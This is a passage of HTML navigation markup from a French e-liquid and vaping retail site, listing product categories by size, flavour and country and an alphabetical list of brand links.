                                    <a href="https://www.gfc-provap.com/fr/3562-e-liquides-10ml-25ml?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3562_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides 10ml / 25ml"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides 10ml / 25ml
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3563-e-liquides-50ml?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3563_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides 50ml"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides 50ml
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3565-e-liquides-100ml-200ml?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3565_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides 100ml / 200ml"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides 100ml / 200ml
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3567-e-liquides-500ml-1l?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3567_menu.jpg?v=1769167499"
                                                    alt="" title="E-liquides 500ml / 1L"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                E-liquides 500ml / 1L
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="288" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-saveur mm_block_type_category ">
        <h4  style="font-size:18px">Par saveur        </h4>
        <div class="ets_mm_block_content bloc-category-img-with-txt">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/206-classic?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/206_menu.jpg?v=1769167499"
                                                    alt="" title="Classic"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Classic
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3560-menthole?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3560_menu.jpg?v=1769167499"
                                                    alt="" title="Mentholé"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Mentholé
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/207-fruite?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/207_menu.jpg?v=1769167499"
                                                    alt="" title="Fruité"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Fruité
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/658-koolada?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/658_menu.jpg?v=1769167499"
                                                    alt="" title="Koolada"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Koolada
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/209-gourmand?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/209_menu.jpg?v=1769167499"
                                                    alt="" title="Gourmand "/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Gourmand 
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/211-boisson?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/211_menu.jpg?v=1769167499"
                                                    alt="" title="Boisson"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                <span style="position: absolute; width: 100%; bottom: 25px; color: red;">E-liquide</span>                                                Boisson
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="369" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-pays mm_block_type_category ">
        <h4  style="font-size:18px">Par pays        </h4>
        <div class="ets_mm_block_content bloc-country-model">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/655-canada?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/655_menu.jpg?v=1769167499"
                                                    alt="" title="Canada"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Canada
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/188-france?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/188_menu.jpg?v=1769167499"
                                                    alt="" title="France"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                France
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/324-malaisie?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/324_menu.jpg?v=1769167499"
                                                    alt="" title="Malaisie"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Malaisie
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/224-royaume-uni?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/224_menu.jpg?v=1769167499"
                                                    alt="" title="Royaume-Uni"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Royaume-Uni
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/212-usa?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/212_menu.jpg?v=1769167499"
                                                    alt="" title="USA"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                USA
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="479" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-479" class="filter-buttons" data-block-id="479">
                                                        
                                                                                                                                                                                                                                                                                                                                        <button class="filter-btn" data-filter="A">A</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="B">B</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="C">C</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="D">D</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="F">F</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="G">G</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="J">J</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="K">K</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="L">L</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="O">O</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="P">P</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="R">R</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="T">T</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="V">V</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="W">W</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="X">X</button>
                                                                                                                                                                                                                                                                                                                                                                <button class="filter-btn" data-filter="[0-9]">09</button>
                                                    </div>
                                                <ul id="list-isotop-479" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4876-7eme-art?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4876_menu.jpg"
                                                    alt="" title="7ème Art"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">7ème Art</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1627-al?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1627_menu.jpg"
                                                    alt="" title="A&amp;L"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">A&amp;L</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4970-adalya?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4970_menu.jpg"
                                                    alt="" title="Adalya"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Adalya</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1582-airmust?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1582_menu.jpg"
                                                    alt="" title="Airmust"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Airmust</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1422-aisu?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1422_menu.jpg"
                                                    alt="" title="Aisu"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Aisu</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1539-avap?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1539_menu.jpg"
                                                    alt="" title="Avap"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Avap</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4875-badguys?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4875_menu.jpg"
                                                    alt="" title="BadGuys"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BadGuys</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2001-beard-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2001_menu.jpg"
                                                    alt="" title="Beard Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Beard Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/221-ben-northon-?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/221_menu.jpg"
                                                    alt="" title="Ben Northon "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ben Northon </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4384-biggy-bear?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4384_menu.jpg"
                                                    alt="" title="Biggy Bear"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Biggy Bear</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4684-blox?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4684_menu.jpg"
                                                    alt="" title="Blox "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Blox </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1944-cabochard?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1944_menu.jpg"
                                                    alt="" title="Cabochard"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cabochard</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4388-call-of-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4388_menu.jpg"
                                                    alt="" title="Call Of Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Call Of Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4914-ce-good?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4914_menu.jpg"
                                                    alt="" title="Ce&#039; Good"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ce&#039; Good</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4712-cebueno?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4712_menu.jpg"
                                                    alt="" title="Cebueno"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cebueno</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4871-cloud-thieves-vape-co?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4871_menu.jpg"
                                                    alt="" title="Cloud Thieves Vape Co"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cloud Thieves Vape Co</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1037-clouds-of-icarus?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1037_menu.jpg"
                                                    alt="" title="Clouds of Icarus"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Clouds of Icarus</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4935-cookin-cloud?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4935_menu.jpg"
                                                    alt="" title="Cookin&#039; Cloud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cookin&#039; Cloud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1491-cop-juice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1491_menu.jpg"
                                                    alt="" title="Cop Juice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cop Juice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5243-curieux?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5243_menu.jpg"
                                                    alt="" title="Curieux"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Curieux</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4745-cuttwood?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4745_menu.jpg"
                                                    alt="" title="Cuttwood"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cuttwood</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/197-dandy?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/197_menu.jpg"
                                                    alt="" title="Dandy"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dandy</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4468-dictator?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4468_menu.jpg"
                                                    alt="" title="Dictator"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dictator</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4134-dilligaf?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4134_menu.jpg"
                                                    alt="" title="Dilligaf"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dilligaf</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/647-dinner-lady?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/647_menu.jpg"
                                                    alt="" title="Dinner Lady"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dinner Lady</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2343-dlice?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2343_menu.jpg"
                                                    alt="" title="Dlice"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dlice</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1424-don-cristo?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1424_menu.jpg"
                                                    alt="" title="Don Cristo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Don Cristo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4298-dotmod?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4298_menu.jpg"
                                                    alt="" title="Dotmod"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dotmod</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3645-elf-bar?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3645_menu.jpg"
                                                    alt="" title="Elf Bar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Elf Bar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/509-eliquid-france?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/509_menu.jpg"
                                                    alt="" title="Eliquid France"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Eliquid France</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4952-elux?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4952_menu.jpg"
                                                    alt="" title="Elux"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Elux</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2462-enfer?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2462_menu.jpg"
                                                    alt="" title="ENFER"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">ENFER</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4859-fcking-juices?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4859_menu.jpg"
                                                    alt="" title="F*cking  Juices"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">F*cking  Juices</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/2808-fantasi?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/2808_menu.jpg"
                                                    alt="" title="Fantasi"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fantasi</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/1072-fcukin-flava?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/1072_menu.jpg"
                                                    alt="" title="Fcukin Flava"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fcukin Flava</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4489-fifty-salt?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4489_menu.jpg"
                                                    alt="" title="Fifty Salt "/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fifty Salt </span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4899-fifty-vape?_orderby=date_add&_orderway=desc">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4899_menu.jpg"
                                                    alt="" title="Fifty Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Fifty Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3529-five-pawns?_orderby=date_add&_orderway=desc">
